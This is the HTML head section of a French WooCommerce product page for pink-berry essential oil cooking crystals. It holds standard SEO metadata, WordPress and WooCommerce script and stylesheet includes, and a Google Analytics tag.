

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/
body_size: 22051
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cristaux d&#039;huile essentielle baies roses - Les essentielles du Clos</title>
	<link rel="canonical" href="https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cristaux d&#039;huile essentielle baies roses - Les essentielles du Clos" />
	<meta property="og:description" content="Les cristaux d&#039;huiles essentielles à cuisiner Baies Roses sublimeront vos préparations par des arômes sucrés et chauds relevés de délicates notes poivrées.    &nbsp;" />
	<meta property="og:url" content="https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/" />
	<meta property="og:site_name" content="Les essentielles du Clos" />
	<meta property="article:publisher" content="https://www.facebook.com/lesessentiellesduclos" />
	<meta property="article:modified_time" content="2021-02-21T19:46:09+00:00" />
	<meta property="og:image" content="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/","url":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/","name":"Cristaux d'huile essentielle baies roses - Les essentielles du Clos","isPartOf":{"@id":"https://lesessentiellesduclos.fr/#website"},"primaryImageOfPage":{"@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/#primaryimage"},"image":{"@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/#primaryimage"},"thumbnailUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg","datePublished":"2021-01-21T18:58:00+00:00","dateModified":"2021-02-21T19:46:09+00:00","breadcrumb":{"@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/#primaryimage","url":"https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg","contentUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg","width":1000,"height":750,"caption":"cristaux d'huiles essentielles de baies roses"},{"@type":"BreadcrumbList","@id":"https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lesessentiellesduclos.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://lesessentiellesduclos.fr/boutique/"},{"@type":"ListItem","position":3,"name":"Cristaux d&rsquo;huile essentielle baies roses"}]},{"@type":"WebSite","@id":"https://lesessentiellesduclos.fr/#website","url":"https://lesessentiellesduclos.fr/","name":"Les essentielles du Clos","description":"La nature nous offre tout ce dont nous avons besoin","publisher":{"@id":"https://lesessentiellesduclos.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lesessentiellesduclos.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lesessentiellesduclos.fr/#organization","name":"Les essentielles du clos","url":"https://lesessentiellesduclos.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesessentiellesduclos.fr/#/schema/logo/image/","url":"https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3.jpg","contentUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3.jpg","width":512,"height":512,"caption":"Les essentielles du clos"},"image":{"@id":"https://lesessentiellesduclos.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lesessentiellesduclos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Flux" href="https://lesessentiellesduclos.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Flux des commentaires" href="https://lesessentiellesduclos.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Cristaux d&rsquo;huile essentielle baies roses Flux des commentaires" href="https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lesessentiellesduclos.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lesessentiellesduclos.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-1874-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1874.css?ver=1708678926' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/global.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-1879-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1879.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-1881-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1881.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-2143-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-2143.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.9.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIndie+Flower%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lesessentiellesduclos.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.6.3" id="woocommerce-tokenization-form-js"></script>
<link rel="https://api.w.org/" href="https://lesessentiellesduclos.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://lesessentiellesduclos.fr/wp-json/wp/v2/product/1783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lesessentiellesduclos.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://lesessentiellesduclos.fr/?p=1783' />
<link rel="alternate" type="application/json+oembed" href="https://lesessentiellesduclos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesessentiellesduclos.fr%2Fproduit%2Fcristaux-dhuile-essentielle-baies-roses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lesessentiellesduclos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesessentiellesduclos.fr%2Fproduit%2Fcristaux-dhuile-essentielle-baies-roses%2F&#038;format=xml" />
<meta name="description" content="Les cristaux d&#039;huiles essentielles à cuisiner Baies Roses sublimeront vos préparations par des arômes sucrés et chauds relevés de délicates notes poivrées.



&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-270x270.jpg" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37793028-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37793028-1');
</script>


</head>
